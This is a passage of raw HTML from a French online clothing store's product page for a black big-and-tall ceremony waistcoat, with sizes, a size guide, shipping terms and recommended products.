                    <img src="https://www.size-factory.com/21001-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
                  </a>
                                  <a class="cz-thumblist-item" href="#image-21002">
                    <img src="https://www.size-factory.com/21002-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
                  </a>
                              </div>
              <button class="scroll-images-bottom"><i class="czi-arrow-down"></i></button>
            </div>
                  
        
      </div>

    </div>
  </div>
</div>
            
            
            
                          
          </div>          
          <div class="product-description-js-desktop"></div>
        </div>
        <div class="col-lg-5 pt-4 pt-lg-0 right">          <div class="product-details ">
            <div class="product-details-child">

              <div class="d-flex align-items-start justify-content-between">
                <h1 class="h3 mb-lg-0">
                  <a class="blue" href="https://www.size-factory.com/131_jean-de-sey" title="Jean de Sey">Jean de Sey</a>
                  <span class="product-name">Gilet grande taille noir</span>
                </h1>
                <div class="product-price text-right">
                                    <span class="text-accent ">129,00 €</span>
                                                                  
                                  </div>
              </div>
            
              <div></div>
                <div itemscope itemtype="https://schema.org/Product" itemprop="itemReviewed">
                    <span style="display:none" itemprop="name">Gilet grande taille noir</span>
    
                <div class="comments_note" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a class="product-anchor" data-card="sf_ClientReviewBlock" href="#sf-reviews"><span class="stars" ><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i></span><span style="display:none;" itemprop="ratingValue">5.00</span>&nbsp;<span style="display:none" itemprop="worstRating"  class="worst">1</span><span style="display:none" itemprop="bestRating" class="best">5</span><small>voir l'avis<span style="display:none;" itemprop="reviewCount" class="ratingCount count">1</span></small></a></div></div>

                            
              <div class="product-descriptionshort">   
                
                                                  <p class="ref">
                    (Ref : 114-75-9504)
                  </p>  
                              </div> 

              
                <div class="product-discounts">
  </div>
              

              
                              

              <div class="product-actions">
                
                  <form id="add-to-cart-or-refresh" action="https://www.size-factory.com/panier" method="post">
                    <input type="hidden" name="token" value="1e2ff15d046800cb5c1022edbdcaa3e4">
                    <input type="hidden" name="id_product" value="29504" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                    <input type="hidden" name="product_type" value="combinations" id="product_product_type">

                    
                      <div class="product-variants">

  
                        <div class="product-variants-item form-group">            
                        
            <div class="boxsizeSelect" data-group="Taille">              <select class="custom-select sizeSelect" id="group_1" name="group[1]" data-product-attribute="1">
                                  <option value="39" selected>64</option>
                                  <option value="40" >66</option>
                                  <option value="41" >68</option>
                                  <option value="42" >70</option>
                                  <option value="43" >72</option>
                                  <option value="44" >74</option>
                                  <option value="45" >76</option>
                              </select>
            </div>
              <div class="d-flex align-items-center justify-content-between mannequin w-100">
                <span></span>
                <div class="d-none d-lg-block d-md-block">
                  <a href="javascript:void(0)" class="open-modal-sizes">Guide des tailles</a>
                </div>
              </div>
                      </div>
                                    <div class="product-variants-item form-group d-flex align-items-center justify-content-start"> 
                        <div class="font-size-sm">
              <span class="text-heading font-weight-medium">Coupe:</span>
            </div>
            <div class="d-flex gap-3 align-items-center" data-group="Coupe">
                              <div class="custom-control custom-radio">
                  <input class="custom-control-input" type="radio" id="group_2_2" name="group[2]" value="2" data-product-attribute="2" checked>
                  <label class="custom-control-label" for="group_2_2">COMFORT</label>
                </div>
                          </div>
          </div>
                                                                        <div class="product-variants-item form-group d-flex align-items-center justify-content-start"> 
                        <div class="font-size-sm">
              <span class="text-heading font-weight-medium">Longueur:</span>
            </div>
            <div class="d-flex gap-3 align-items-center" data-group="Longueur">
                              <div class="custom-control custom-radio">
                  <input class="custom-control-input" type="radio" id="group_4_4" name="group[4]" value="4" data-product-attribute="4" checked>
                  <label class="custom-control-label" for="group_4_4">Regular</label>
                </div>
                          </div>
          </div>
              </div>
                    

                    
                       <div class="product-add-to-cart mb-grid-gutter">
    
        

   
     <div class="product-quantity">
            <div class=" align-items-center">
         <div class="qty d-none w-100 mb-3">
          <span class="font-weight-medium d-block mb-2">Quantité</span>
          
          <div class="qty-input">
            <button class="qty-count qty-count--minus" data-action="minus" type="button"></button>
            <input class="form-control product-qty" type="number" name="qty" id="quantity_wanted" value="1" min="1" aria-label="Quantité" style="width: 5rem;">
            <button class="qty-count qty-count--add" data-action="add" type="button"></button>
          </div>
         </div>
         <div class="add w-100">
                        <button class="btn btn-primary btn-block add-to-cart "  type="submit" data-button-action="add-to-cart">Ajouter au panier</button>
           </div>
       </div>
       
     </div>
   

   
        
 </div>
                    

                  </form>
                
              </div>

                <div class="wrap-unifiedco">
    
      </div>


  <script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function () {
      console.debug('test')
    })

    ajaxUrl = "https://www.size-factory.com/module/unifiedco/ajax?ajax=1";
    ajaxUrl = ajaxUrl.replace(/\amp;/g,'');
    unifiedCoData = JSON.parse('{"data":{"idProduct":29504,"idProductAttribute":870,"codeProduct":"product-1140750950401","action":"getProductPromises"},"defaultRadius":50}');
    stockReservationEnabled = "";
  </script>

    

	      

              

              
                <div id="accordion" class="blockreassurance_product">
     
    <div class="card">
        <div class="card-header" id="heading-0">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-0" aria-expanded="true" aria-controls="collapse-0">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/livraison_size_black.svg">
                                                    <span>Livraison offerte dès 80€</span>
            </button>
        </div>

        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>En magasin (gratuit), à domicile (7,9€ - gratuit dès 80€), en point relais (7,9€ - gratuit dès 80€) uniquement en France Métropolitaine</p>
                </div>
                    </div>
    </div>
     
    <div class="card">
        <div class="card-header" id="heading-1">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-1" aria-expanded="true" aria-controls="collapse-1">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/retour_size_black.svg">
                                                    <span>Retour &amp; échange gratuit 30 jours</span>
            </button>
        </div>

        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>Les échanges et retours sont offerts en France métropolitaine jusqu'à 30 jours après la livraison</p>
                </div>
                    </div>
    </div>
     
    <div class="card">
        <div class="card-header" id="heading-2">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-2" aria-expanded="true" aria-controls="collapse-2">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/service_client_size_black.svg">
                                                    <span>Service client : 01.46.70.15.15</span>
            </button>
        </div>

        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>Du lundi au vendredi de 9h00 à 18h00</p>
                </div>
                    </div>
    </div>
     
    <div class="card">
        <div class="card-header" id="heading-3">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-3" aria-expanded="true" aria-controls="collapse-3">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/Groupe 3660_black.svg">
                                                    <span>Paiement sécurisé</span>
            </button>
        </div>

        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>CB, Visa, Mastercard, Apple Pay, Paypal, Bancontact, Oney 3X / 4X sans frais, Virement, Chèque</p>
                </div>
                    </div>
    </div>
  <div class="clearfix"></div>
</div>

              
            </div>
          </div>
        </div>
      </div>
    </div>

    
      <div class="product-description-details border-bottom">
        <div class="row">
          <div class="col-12 col-lg-7">

            <div class="product-description-js-mobile">          
              
                                  <h2 class="h3 pt-3 mb-3 border-top product-tab-header">Description</h2>
                  <div class="product-description font-size-md mb-4 product-tab-body"><p><strong>Gilet de cérémonie - Noir - Alta Rocca</strong></p>
<p><span>Misez sur la sobriété avec ce gilet noir.</span></p>
<p><span>Idéal pour votre cérémonie.</span></p>
<p><span>Composition : 45% Acrylique 31% Viscose 24% Coton.</span></p></div>
                              

                            <div class="bestkit_icons_product_list">
                <!-- BestKit Icons & Labels module [begin] -->
    <h2 class="h3 pt-3 mb-3 border-top product-tab-header">AVANTAGES DU PRODUIT</h2>
    <div id="bestkit_icons_wrapper" class="product-tab-body">
        <ul id="bestkit_icons_container">
                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                        <li class="clearfix"></li>
        </ul>
    </div>




<!-- BestKit Icons & Labels module [end] -->
              </div>
                          </div>
            
            
                  
                 
            
                              <div class="product-extra " id="sf_GuideSizingBlock"class=""data-scrollto="#sf_GuideSizingBlock">
                  <h2 class="h3 pt-3 mb-3 border-top product-tab-header">Guide des tailles</h2>
                  <div class="product-tab-body">
                    
    <div id="sf_GuideSizingBlock" class="rs_guidesizing product_accordion">
                                    <div class="rs_guide_wrapper">
                                    <!-- Desktop -->
                                                            <div class="table-responsive">
                        <table class="table-guide table table-hover table-bordered table-striped">
                            <thead>
                            <tr>
                                <th>Tailles</th>
                                                                                                        <th>Largeur à plat poitrine (en cm)</th>
                                                                                                        <th>Tour de poitrine (en cm)</th>
                                                                                                        <th>Largeur à plat ventre (en cm)</th>
                                                                                                        <th>Tour de ventre (en cm)</th>
                                                                                                        <th>Longueur de dos (en cm)</th>
                                                            </tr>
                            </thead>
                            <tbody>
                                                                                            <tr>
                                    <th>62</th>
                                    <td>66</td><td>124</td><td>66</td><td>124</td><td>64</td>                                </tr>
                                                                                            <tr>
                                    <th>64</th>
                                    <td>67</td><td>126</td><td>66</td><td>124</td><td>64</td>                                </tr>
                                                                                            <tr>
                                    <th>66</th>
                                    <td>68</td><td>128</td><td>68</td><td>128</td><td>64</td>                                </tr>
                                                                                            <tr>
                                    <th>68</th>
                                    <td>69</td><td>130</td><td>69</td><td>130</td><td>65</td>                                </tr>
                                                                                            <tr>
                                    <th>70</th>
                                    <td>70</td><td>132</td><td>70</td><td>132</td><td>65</td>                                </tr>
                                                                                            <tr>
                                    <th>70/72</th>
                                    <td>73</td><td>138</td><td>73</td><td>138</td><td>66</td>                                </tr>
                                                        </tbody>
                        </table>
                    </div>
                                                                            <div class="descriptif">
                            <span style="color: rgb(83, 83, 83); line-height: 20px; text-align: justify;">Ce guide des tailles a été réalisé en prenant précisément les mesures des ensembles de cérémonie grande taille pour homme fort de cette marque. En vous y référant, vous êtes sûr de ne pas vous tromper dans le choix de votre taille.</span>
                        </div>
                                                                        											<!-- Desktop -->
						<div>
							<div class="schema_wrapper">
								<div class="schema_wrapper_inner row">
									<div class="col-xs-12 col-sm-7 col-md-6 col-lg-4 col-xl-3">
                                        <img src="/modules/zz_rs_guidesizing/views/img/schemas/PULL_HF.png" style="width:100% !important; height: auto !important; max-width: 100%;" alt="Guide des tailles"/>
                                    </div>
                                    <div class="col-xs-12 col-sm-5 col-md-6 col-lg-8 col-xl-7">
                                        <div class="schema_description">
<div class="gs_title">Pour d&eacute;terminer votre taille : 2 possibilit&eacute;s</div>
<div class="gs_content">
<ul>
<li><strong>Soit &agrave; partir d'un pull qui vous va bien</strong><br /> Mesurez la largeur &agrave; plat au niveau de la <span class="gs_Blue">poitrine </span>
<div class="bubble gs_bdBlue gs_inlineblk"><span class="gs_Blue">1</span></div>
ou du <span class="gs_Green">ventre </span>
<div class="bubble gs_bdGreen gs_inlineblk"><span class="gs_Green">2</span></div>
en fonction de l&rsquo;endroit o&ugrave; vous souhaitez avoir le plus de confort <br /><br /></li>
<li><strong>Soit par une mesure sur vous-m&ecirc;me</strong><br /> Mesurez votre <span class="gs_Red">tour de poitrine </span>
<div class="bubble gs_bdRed gs_inlineblk"><span class="gs_Red">3</span></div>
ou votre <span class="gs_Orange">tour de ventre </span>
<div class="bubble gs_bdOrange gs_inlineblk"><span class="gs_Orange">4</span></div>
en fonction de l&rsquo;endroit o&ugrave; vous souhaitez avoir le plus de confort</li>
</ul>
</div>
<div class="schema_description">
<div class="gs_title">Pour d&eacute;terminer votre longueur de dos :</div>
Mesurez la longueur entre le bas du col et le bas du pull</div>
</div>                                    </div>
								</div>
							</div>
						</div>

					                
            </div>
            </div>

                  </div>
                </div>
                          
          </div>
        </div>
      </div>
    

    
    
          

    
      <div class="ets_crosssell_block block products_block featured-products ets_crosssell_product_page layout_list clearfix ">
                    <h3 class="title_block ml-3">
                Egalement achetés par nos clients
            </h3>
            <ul>
                <li class="ets_crosssell_list_blocks">
                    <div class="tab_content" id="tab-content-product_page-purchasedtogether">
                                
    <div class="container">
        <div class="row">
				
			<div class="col-12">
                <div class="cz-carousel cz-controls-static cz-controls-outside">
                    <div class="cz-carousel-inner d-flex" data-carousel-options='{"items": 2, "controls": true, "nav": false, "responsive": {"0": {"items": 1.4, "gutter": 10}, "500": {"items": 2, "gutter": 16}, "768": {"items": 3}, "1100": {"items": 4}}}'>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="557" data-id-product-attribute="43202">
	  
	
      <div class="product-flags">
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-61-1 badge-accent">4ème offert</span>
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-271-1 badge-accent"></span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-557-attribute-43202" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/slips-boxers-et-calecons/557-43202-pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.html#/93-taille-1xl/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.webp" data-src="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/281961-medium_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.webp 320w, 
            https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.webp 1440w, 
            https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.webp 1920w"   
            
            src="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.webp"
            width="640"
            height="800"
            alt="Lot de 3 boxers grande taille 3 couleurs"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/slips-boxers-et-calecons/557-pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.html" title="Lot de 3 boxers grande taille 3 couleurs">Lot de 3 boxers grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">39,90 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="2964" data-id-product-attribute="23617">
	  
	
      <div class="product-flags">
                                                              
      <span class="badge badge-discount badge-danger" style="background-color: #f50000 !important; color: #ffffff !important;">-40%</span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-2964-attribute-23617" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/costume-homme-grande-taille/2964-23617-pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.html#/33-taille-52/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.webp" data-src="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/33356-medium_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.webp 320w, 
            https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.webp 1440w, 
            https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.webp 1920w"   
            
            src="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.webp"
            width="640"
            height="800"
            alt="Pantalon de costume Excellence Noir pour homme fort du 52 au 76"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS85Ml9hdGVsaWVyLXRvcmlubw==" title="Atelier Torino" class="product-meta d-inline-block pb-1 link">Atelier Torino</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/costume-homme-grande-taille/2964-pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.html" title="Pantalon de costume Excellence noir grande taille">Pantalon de costume...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent text-accent-discount">102,00 €</span>
                          <del class="font-size-sm text-muted">170,00 €</del>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="5773" data-id-product-attribute="439">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-5773-attribute-439" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/tee-shirt-homme-grande-taille/5773-439-lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.html#/1-taille-2xl/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.webp" data-src="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/289201-medium_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.webp 320w, 
            https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.webp 1440w, 
            https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.webp 1920w"   
            
            src="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.webp"
            width="640"
            height="800"
            alt="Lot 2 tee shirts grande taille Col V Noir en coton uni"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS82NF9jYXNhLW1vZGE=" title="Casa Moda" class="product-meta d-inline-block pb-1 link">Casa Moda</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/tee-shirt-homme-grande-taille/5773-lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.html" title="Lot 2 tee shirts grande taille Col V Noir en coton uni">Lot 2 tee shirts grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">44,90 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="78851" data-id-product-attribute="36296">
	  
	
      <div class="product-flags">
                                                              
      <span class="badge badge-discount badge-danger" style="background-color: #f50000 !important; color: #ffffff !important;">-15%</span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-78851-attribute-36296" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/78851-36296-gilet-en-polylaine-grande-taille-bleu-marine.html#/94-taille-60_62/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.webp" data-src="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/202291-medium_default/gilet-en-polylaine-grande-taille-bleu-marine.webp 320w, 
            https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.webp 1440w, 
            https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.webp 1920w"   
            
            src="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.webp"
            width="640"
            height="800"
            alt="Gilet en polylaine grande taille bleu marine"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/78851-gilet-en-polylaine-grande-taille-bleu-marine.html" title="Gilet en polylaine grande taille bleu marine">Gilet en polylaine grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent text-accent-discount">92,65 €</span>
                          <del class="font-size-sm text-muted">109,00 €</del>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="558" data-id-product-attribute="43210">
	  
	
      <div class="product-flags">
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-61-1 badge-accent">4ème offert</span>
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-271-1 badge-accent"></span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-558-attribute-43210" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/slips-boxers-et-calecons/558-43210-pack-3-slips-grandes-tailles-du-xl-au-8xl.html#/93-taille-1xl/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.webp" data-src="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/291201-medium_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.webp 320w, 
            https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.webp 1440w, 
            https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.webp 1920w"   
            
            src="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.webp"
            width="640"
            height="800"
            alt="Lot 3 slips grande taille 3 couleurs"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/slips-boxers-et-calecons/558-pack-3-slips-grandes-tailles-du-xl-au-8xl.html" title="Lot 3 slips grande taille 3 couleurs">Lot 3 slips grande taille 3...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">29,90 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="1069" data-id-product-attribute="66">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-1069-attribute-66" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/jean-grande-taille-homme/1069-66-jean-rockford-grande-taille-regular-noir.html#/92-taille-w38/32-coupe-regular/3-couleur-noir/14-longueur-l34" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.webp" data-src="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/288291-medium_default/jean-rockford-grande-taille-regular-noir.webp 320w, 
            https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.webp 1440w, 
            https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.webp 1920w"   
            
            src="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.webp"
            width="640"
            height="800"
            alt="Jean grande taille regular noir"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/jean-grande-taille-homme/1069-jean-rockford-grande-taille-regular-noir.html" title="Jean grande taille regular noir">Jean grande taille regular...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">59,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="1072" data-id-product-attribute="103">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-1072-attribute-103" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/jean-grande-taille-homme/1072-103-jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.html#/92-taille-w38/32-coupe-regular/3-couleur-noir/14-longueur-l34" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.webp" data-src="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/288341-medium_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.webp 320w, 
            https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.webp 1440w, 
            https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.webp 1920w"   
            
